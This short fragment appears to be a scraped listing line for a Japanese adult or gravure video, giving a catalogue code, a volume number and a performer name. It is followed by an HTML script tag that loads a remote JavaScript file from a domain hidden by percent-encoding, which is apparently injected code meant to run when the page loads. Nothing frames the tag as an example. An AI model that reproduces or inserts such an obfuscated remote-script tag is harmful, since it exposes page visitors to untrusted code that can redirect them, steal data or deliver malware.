一本道100709-685グラドル vol.058 廃墟に魅せられて さくら子<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>